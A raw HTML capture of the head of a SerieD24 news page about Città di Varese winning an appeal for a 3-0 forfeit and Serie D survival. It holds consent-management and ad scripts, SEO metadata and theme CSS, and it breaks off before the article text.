

--- FILE ---
content_type: text/html
request_url: https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/
body_size: 17521
content:
<!doctype html>
<html lang="it-IT">
<head>	
	<meta name="google-site-verification" content="P34yIWc5b2ZDHPhEgrDtxpYfeJ40-Vtdw3dTE--uQ_U" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> 
	

	
	<script async>

		(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '5uBzFnJdUcdpe', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
		
	</script>
	
	<script async src="https://adsystem.pages.dev/ad-system/lib/prebid.js" crossorigin="anonymous"></script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
	<script async src="https://adsystem.pages.dev/ad-system/loader.js" crossorigin="anonymous"></script>

<!--meta name="js_conf_www.seried24.com"
              data-adsense="true"
              data-adsense-client="ca-pub-2121737085751619"
              data-ga4="G-ZK357FNL1D"
              data-seedtag="6989-1488-01"
              data-teads="208963"
              data-mgid-flag="true"
              data-mgid-url="https://jsc.mgid.com/site/961004.js"
              data-viralize="true"
              data-viralize-url="https://ads.viralize.tv/display/?zid=AAFIfODTdhyiBQbz"
              data-vidoomy="true"
              data-vidoomy-url="https://ads.vidoomy.com/seried24it_25916.js"
              data-vidoomy-delay="10000"
              data-mediately="true"
              data-idct-contentid="">

        <meta name="hb_conf_www.seried24.com"
              data-teads-placement-id="225305"
              data-teads-page-id="208963"
              data-seedtag-publisherid="6989-1488-01"
              data-criteo-network-id="11596"
              data-pubmatic-publisher-id="163324"
              data-apstag-pubid="1ff2e623-a901-438b-b4ac-a92c9e6374f0"
              data-apstag-adserver="googletag"
              data-ga4="G-ZK357FNL1D">

        <meta name="wf_conf_www.seried24.com"
              data-azerion-url="https://s.adplay.it/seried24/adplay.js"
              data-oop-slot="/22820207193/Seried24/INTERSTITIAL"
              data-ga4="G-ZK357FNL1D"-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Varese, accolto il ricorso, i lombardi restano in D - SerieD24</title>
	<meta name="description" content="Accolto il ricorso del Varese. Il club lombardo vince il playout per 3-0 a tavolino e conquista la salvezza in serie D" />
	<link rel="canonical" href="https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Porte troppo basse&quot;, accolto il ricorso del club. 3-0 a tavolino e salvezza conquistata" />
	<meta property="og:description" content="Accolto il ricorso del Varese. Il club lombardo vince il playout per 3-0 a tavolino e conquista la salvezza in serie D" />
	<meta property="og:url" content="https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/" />
	<meta property="og:site_name" content="SerieD24" />
	<meta property="article:published_time" content="2023-05-19T14:20:38+00:00" />
	<meta property="article:modified_time" content="2023-05-19T14:43:56+00:00" />
	<meta property="og:image" content="https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#article","isPartOf":{"@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/"},"author":{"name":"Redazione","@id":"https://www.seried24.com/#/schema/person/6bd1845614200de3866f42d5d7f817e1"},"headline":"Clamoroso Città di Varese, accolto il ricorso del club: vittoria 3-0 a tavolino e salvezza conquistata","datePublished":"2023-05-19T14:20:38+00:00","dateModified":"2023-05-19T14:43:56+00:00","mainEntityOfPage":{"@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/"},"wordCount":154,"publisher":{"@id":"https://www.seried24.com/#organization"},"image":{"@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#primaryimage"},"thumbnailUrl":"https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese.jpg","articleSection":["News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/","url":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/","name":"Varese, accolto il ricorso, i lombardi restano in D - SerieD24","isPartOf":{"@id":"https://www.seried24.com/#website"},"primaryImageOfPage":{"@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#primaryimage"},"image":{"@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#primaryimage"},"thumbnailUrl":"https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese.jpg","datePublished":"2023-05-19T14:20:38+00:00","dateModified":"2023-05-19T14:43:56+00:00","description":"Accolto il ricorso del Varese. Il club lombardo vince il playout per 3-0 a tavolino e conquista la salvezza in serie D","breadcrumb":{"@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#primaryimage","url":"https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese.jpg","contentUrl":"https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese.jpg","width":1280,"height":801,"caption":"Varese-Ligorna"},{"@type":"BreadcrumbList","@id":"https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.seried24.com/"},{"@type":"ListItem","position":2,"name":"Clamoroso Città di Varese, accolto il ricorso del club: vittoria 3-0 a tavolino e salvezza conquistata"}]},{"@type":"WebSite","@id":"https://www.seried24.com/#website","url":"https://www.seried24.com/","name":"SerieD24","description":"","publisher":{"@id":"https://www.seried24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seried24.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.seried24.com/#organization","name":"SerieD24","url":"https://www.seried24.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.seried24.com/#/schema/logo/image/","url":"https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png","contentUrl":"https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png","width":300,"height":90,"caption":"SerieD24"},"image":{"@id":"https://www.seried24.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.seried24.com/#/schema/person/6bd1845614200de3866f42d5d7f817e1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.seried24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0bb7066a6e854ab82f37e6bb5815547faca1f79c86b4b073a136513581750f3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0bb7066a6e854ab82f37e6bb5815547faca1f79c86b4b073a136513581750f3a?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.seried24.com/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.seried24.com/news/varese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//www.seried24.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SerieD24 &raquo; Feed" href="https://www.seried24.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seried24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seried24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 